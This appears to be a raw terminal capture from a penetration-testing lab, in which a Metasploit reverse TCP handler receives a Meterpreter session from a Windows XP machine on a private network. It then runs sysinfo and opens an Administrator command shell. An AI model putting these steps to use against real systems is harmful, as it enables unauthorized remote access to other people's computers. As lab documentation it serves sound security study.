 msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 172.16.244.128:1234
[*] Sending stage (175174 bytes) to 172.16.244.138
[*] Meterpreter session 4 opened (172.16.244.128:1234 -> 172.16.244.138:1043) at 2022-03-01 10:43:43 -0500
meterpreter > sysinfo
Computer        : DHAIRYA-FFED968
OS              : Windows XP (5.1 Build 2600, Service Pack 3).
Architecture    : x86
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x86/windows
meterpreter > shell
Process 1504 created.
Channel 1 created.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\Documents and Settings\Administrator\Desktop>